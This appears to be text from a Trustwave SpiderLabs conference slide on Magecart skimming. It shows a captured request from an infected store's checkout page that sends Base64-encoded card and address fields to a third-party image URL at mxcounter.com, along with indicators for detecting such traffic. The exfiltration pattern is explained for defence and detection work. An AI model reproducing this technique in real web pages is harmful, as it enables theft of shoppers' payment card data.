 Magecart Attacks
Trustwave
SpiderLabs
A Recent Example from an Online Retail Store
GET https://mxcounter.com/c.gif?
BASE64 ENCODED STRING
HTTP/1.1
Host: mxcounter.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: https:// /checkout/onepage/index/?register
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
INFECTED WEBSITE DOMAIN
Suspicious HTTP traffic we captured during checkout session:
• The Referer URL path is a checkout page
• The GET request is for a 3rd party domain (mxcounter.com)
• It requests a GIF file followed by a long Base64 encoded string
Decoding
{"firstname":" ","lastname":" ","email":" ","street1":" ",
"street2":"","city":" ","region_id":" ","country_id":" ","postcode":" ","telephon
e":" ","vm_cc_number":" ","vm_expiration":" ","vm_expiration_yr":"
","vm_cc_cid":" "}
GLOBAL APPSEC
TEL AVIV